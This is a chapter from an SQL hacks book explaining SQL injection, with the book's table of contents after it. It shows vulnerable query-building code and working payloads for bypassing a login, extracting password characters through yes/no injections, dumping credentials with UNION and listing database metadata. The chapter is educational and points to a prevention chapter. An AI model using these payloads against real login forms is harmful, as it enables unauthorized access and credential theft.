Hack 47. Exploit an SQL Injection Vulnerability


To guard against an SQL injection attack you need to know the dangers.

If you have a name such as O'Reilly, you are probably quite used to seeing web pages such as the one shown in Figure 6-11, causing error messages such as the one shown in Figure 6-12.
Figure 6-11. Entering a name with an apostrophe

Figure 6-12. Error message due to unbalanced quotes
The cause of the error is a script that accepts a string from the user and places it directly into an SQL statement. You can also set up the system to hide the error more discreetly, so a system may be vulnerable to SQL injection even though it does not report an error like this.
In this case, the program to build the SQL query uses the variable entered on the web page form and directly embeds it in the query. The CGI variable is called n:
$qry = "SELECT * FROM table1 WHERE name='" . param("name") . "'"
When used as expected, qry will be a perfectly normal SQL statement, such as:
SELECT * FROM table1 WHERE name='Normal'
But if you enter the string O'Reilly the SQL statement in qry will become:
SELECT * FROM table1 WHERE name='O'Reilly'
The single quotes are now unbalanced, and when the query is sent to the database it generates a syntax error.
6.7.1. Fix the Bug
If you really want to enter the string O'Reilly you must escape it properly. It might be O''Reilly or O'Reilly, depending on the SQL engine and the programming language being used.
6.7.2. Exploit the Bug
You can now inject all kinds of SQL into the system. On older systems, you could even execute a completely new query, but that loophole has been closed for some time now in most of the popular scripting languages.
If the page you were on was a password check, you can now pass the test and get in without knowing any usernames or passwords. Of course, you can't see the source code, so you are just guessing, but a typical script will include something like this:
$sql = "SELECT name FROM users WHERE name='"
. param("name")
. "' AND passwd='"
. param("passwd")
. "'";
$dbh->prepare($sql);
The trick is to turn that SQL statement into something that will always return some rows. By choosing the right values for name and password, you could make the statement:
SELECT name FROM users WHERE name='' OR ''='' AND passwd= '' OR ''=''

To do that you have to choose the magic string ' OR ''=' as both your name and your password, as shown in Figure 6-13.
Figure 6-13. Gaining access with SQL injection
The odd-looking WHERE condition will always return true in MySQL, SQL Server, PostgreSQL, and Access:
mysql> SELECT name FROM users -> WHERE name='' OR ''='' AND passwd= '' OR ''=''; +-------+ | name | +-------+ | jake | | scott | +-------+
The condition w OR x AND y OR z is interpreted as (w OR x) AND (y OR z).
In Oracle, the condition ''='' evaluates to false but you can force the condition to be 'x'='x' if your target system uses Oracle.
With luck this will be enough to pass the test and get you into the system, as shown in Figure 6-14.
Figure 6-14. Access granted

Of course, you will not see the results of your query, but it will let you in as a registered user and it will probably tell you the username. In this case, this injection attack will log you in as jake.
6.7.3. Asking Yes/No Questions
If you can find a page that accepts the injection, you can access pretty well anything to which the SQL user account has access.
A good authentication system is like a taciturn doorman. You can ask questions such as "Is the username scott and the password tiger correct?" The doorman will just reply "yes" and let you in or "no" and invite you to try again. The doorman is infinitely patient, so you can make a million guesses at the password and he won't tire of answering you. A good password takes far more than a million guesses, so the site is relatively safe. (Highly secure systems such as banking sites will limit the number of password guesses you can have on a particular account name.)
With the SQL injection attack shown here, you have a doorman who is just as taciturn; he still answers only "yes" or "no." But now he will answer any SQL query. If you know the name of the password table you can ask questions such as "Is there a user starting with s?" or "Does Scott's password have a t in it?" If you've ever played Hangman or Twenty Questions, you know that yes/no questions can get you pretty much any information in a reasonable amount of time.
To find out whether the password for jake contains the letter w you do the following. Enter xxx as the username and ' OR EXISTS(SELECT * FROM users WHERE name='jake' AND password LIKE '%w%') AND ''=' as the password. If the system lets you in you know that Jake has a w in his password; you can then log out and try another letter. If the system doesn't let you in you know that the password does not contain that letter.
If you enter the username and password suggested, the following query will be executed on the server:
SELECT name FROM users WHERE name='xxx' AND passwd='' OR EXISTS(SELECT * FROM users WHERE name='jake' AND password LIKE '%w%') AND ''=''
The query returns a result only if the EXISTS clause yields TRue.
6.7.3.1. Some informative questions and their injection phrase
Here are some useful questions:
- Is there a user starting with "admin"?
- ' OR EXISTS(SELECT * FROM users WHERE name LIKE 'admin%') AND ''='
- Does any user have the word password as a password?
- ' OR EXISTS(SELECT * FROM users WHERE password='password') AND ''='
- Are there more than 10 users on the system?
- ' OR (SELECT COUNT(*) FROM users)>10 AND ''='
- Is there a user with a password the same as his username?
- ' OR EXISTS(SELECT * FROM users WHERE name=password) AND ''='
- Does the second letter of Jake's password come after k in the alphabet?
- ' OR (SELECT SUBSTRING(password,2,1) FROM users WHERE name='jake')>'k' AND ''='
6.7.4. Asking for Strings
The login page or some other page may display values from the SQL query. If that is the case, you can start asking some better questions. Instead of guessing at characters in the password you can make the system tell you. You can turn that SQL statement into a UNION, for example (see Figure 6-15 and Figure 6-16):
SELECT name FROM users WHERE name='xxx' AND passwd='' UNION SELECT CONCAT(name,'=',password) FROM users WHERE ''=''
Figure 6-15. Injecting a UNION to gather passwords

Figure 6-16. Getting strings from the database

These queries work only if you know the name of the password table (users in this case). However, you can use similar techniques to find that out.
6.7.5. Getting the Metadata
You can investigate the list of tables by querying the metadata. In version 5 of MySQL, the details of the tables are in INFORMATION_SCHEMA.TABLES. In PostgreSQL, you will find similar information in pg_tables. SQL Server has SysObjects, Access has MSysObjects, and in Oracle you can look at CAT.
When attacking the system you do not need to use the login page provided. You can copy the login page to your local machine and edit the HTML. You will need to change the action attribute of the form element so that the URL is absolute rather than relative (if required), and you can make all the images and JavaScript references work by including a base element with an appropriate href attribute. With your local copy you can change the password field from type='password' to a textarea element. With these changes completed your attack might look like the screen shown in Figure 6-17.
Figure 6-17. Obtaining metadata

Here's the corresponding SQL:
SELECT name FROM users WHERE name='xxx' AND passwd=' ' UNION SELECT CONVERT(table_name USING latin1) FROM INFORMATION_SCHEMA.TABLES WHERE table_name LIKE 'u%'
6.7.6. Summary
It can be hard work getting data out in this way, but it's nowhere near as hard as a brute force password attack.
|
6.7.7. See Also
- "Prevent an SQL Injection Attack" [Hack #48]
SQL Fundamentals
- SQL Fundamentals
- Hack 1. Run SQL from the Command Line
- Hack 2. Connect to SQL from a Program
- Hack 3. Perform Conditional INSERTs
- Hack 4. UPDATE the Database
- Hack 5. Solve a Crossword Puzzle Using SQL
- Hack 6. Dont Perform the Same Calculation Over and Over
Joins, Unions, and Views
- Joins, Unions, and Views
- Hack 7. Modify a Schema Without Breaking Existing Queries
- Hack 8. Filter Rows and Columns
- Hack 9. Filter on Indexed Columns
- Hack 10. Convert Subqueries to JOINs
- Hack 11. Convert Aggregate Subqueries to JOINs
- Hack 12. Simplify Complicated Updates
- Hack 13. Choose the Right Join Style for Your Relationships
- Hack 14. Generate Combinations
Text Handling
- Text Handling
- Hack 15. Search for Keywords Without LIKE
- Hack 16. Search for a String Across Columns
- Hack 17. Solve Anagrams
- Hack 18. Sort Your Email
Date Handling
- Date Handling
- Hack 19. Convert Strings to Dates
- Hack 20. Uncover Trends in Your Data
- Hack 21. Report on Any Date Criteria
- Hack 22. Generate Quarterly Reports
- Hack 23. Second Tuesday of the Month
Number Crunching
- Number Crunching
- Hack 24. Multiply Across a Result Set
- Hack 25. Keep a Running Total
- Hack 26. Include the Rows Your JOIN Forgot
- Hack 27. Identify Overlapping Ranges
- Hack 28. Avoid Dividing by Zero
- Hack 29. Other Ways to COUNT
- Hack 30. Calculate the Maximum of Two Fields
- Hack 31. Disaggregate a COUNT
- Hack 32. Cope with Rounding Errors
- Hack 33. Get Values and Subtotals in One Shot
- Hack 34. Calculate the Median
- Hack 35. Tally Results into a Chart
- Hack 36. Calculate the Distance Between GPS Locations
- Hack 37. Reconcile Invoices and Remittances
- Hack 38. Find Transposition Errors
- Hack 39. Apply a Progressive Tax
- Hack 40. Calculate Rank
Online Applications
- Online Applications
- Hack 41. Copy Web Pages into a Table
- Hack 42. Present Data Graphically Using SVG
- Hack 43. Add Navigation Features to Web Applications
- Hack 44. Tunnel into MySQL from Microsoft Access
- Hack 45. Process Web Server Logs
- Hack 46. Store Images in a Database
- Hack 47. Exploit an SQL Injection Vulnerability
- Hack 48. Prevent an SQL Injection Attack
Organizing Data
- Organizing Data
- Hack 49. Keep Track of Infrequently Changing Values
- Hack 50. Combine Tables Containing Different Data
- Hack 51. Display Rows As Columns
- Hack 52. Display Columns As Rows
- Hack 53. Clean Inconsistent Records
- Hack 54. Denormalize Your Tables
- Hack 55. Import Someone Elses Data
- Hack 56. Play Matchmaker
- Hack 57. Generate Unique Sequential Numbers
Storing Small Amounts of Data
- Storing Small Amounts of Data
- Hack 58. Store Parameters in the Database
- Hack 59. Define Personalized Parameters
- Hack 60. Create a List of Personalized Parameters
- Hack 61. Set Security Based on Rows
- Hack 62. Issue Queries Without Using a Table
- Hack 63. Generate Rows Without Tables
Locking and Performance
- Locking and Performance
- Hack 64. Determine Your Isolation Level
- Hack 65. Use Pessimistic Locking
- Hack 66. Use Optimistic Locking
- Hack 67. Lock Implicitly Within Transactions
- Hack 68. Cope with Unexpected Redo
- Hack 69. Execute Functions in the Database
- Hack 70. Combine Your Queries
- Hack 71. Extract Lots of Rows
- Hack 72. Extract a Subset of the Results
- Hack 73. Mix File and Database Storage
- Hack 74. Compare and Synchronize Tables
- Hack 75. Minimize Bandwidth in One-to-Many Joins
- Hack 76. Compress to Avoid LOBs
Reporting
- Reporting
- Hack 77. Fill in Missing Values in a Pivot Table
- Hack 78. Break It Down by Range
- Hack 79. Identify Updates Uniquely
- Hack 80. Play Six Degrees of Kevin Bacon
- Hack 81. Build Decision Tables
- Hack 82. Generate Sequential or Missing Data
- Hack 83. Find the Top n in Each Group
- Hack 84. Store Comma-Delimited Lists in a Column
- Hack 85. Traverse a Simple Tree
- Hack 86. Set Up Queuing in the Database
- Hack 87. Generate a Calendar
- Hack 88. Test Two Values from a Subquery
- Hack 89. Choose Any Three of Five
Users and Administration
- Users and Administration
- Hack 90. Implement Application-Level Accounts
- Hack 91. Export and Import Table Definitions
- Hack 92. Deploy Applications
- Hack 93. Auto-Create Database Users
- Hack 94. Create Users and Administrators
- Hack 95. Issue Automatic Updates
- Hack 96. Create an Audit Trail
Wider Access
- Wider Access
- Sharing Data Across the Internet
- Hack 97. Allow an Anonymous Account
- Hack 98. Find and Stop Long-Running Queries
- Hack 99. Dont Run Out of Disk Space
- Hack 100. Run SQL from a Web Page
Index
EAN: 2147483647
Pages: 147